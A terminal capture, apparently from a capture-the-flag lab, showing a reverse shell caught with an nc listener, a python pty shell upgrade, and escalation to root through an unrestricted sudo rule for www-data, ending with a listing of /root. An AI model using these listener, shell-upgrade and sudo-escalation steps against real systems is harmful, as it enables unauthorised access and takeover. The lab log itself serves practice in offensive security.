 ┌──(knox㉿spectre)-[~]
└─$ rlwrap -cArl ~/ktron0-4/rlwrap.log nc -nvlp 1337
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.227.238.
Ncat: Connection from 10.10.227.238:55834.
python3 -c "import pty;pty.spawn('/bin/bash')"
python3 -c "import pty;pty.spawn('/bin/bash')"
sudo -l
sudo -l
Matching Defaults entries for www-data on
    ip-10-10-227-238.eu-west-1.compute.internal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on
        ip-10-10-227-238.eu-west-1.compute.internal:
    (ALL) NOPASSWD: ALL
sudo su
sudo su
ls -lah /root
ls -lah /root
total 28K
drwx------  4 root root 4.0K Feb 10  2019 .
drwxr-xr-x 23 root root 4.0K Jul 26 10:10 ..
-rw-r--r--  1 root root   29 Feb 10  2019 3rd.txt
-rw-r--r--  1 root root 3.1K Oct 22  2015 .bashrc
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwxr-xr-x  3 root root 4.0K Feb 10  2019 snap
drwx------  2 root root 4.0K Feb 10  2019 .ssh
root@ip-10-10-227-238:/var/www/html#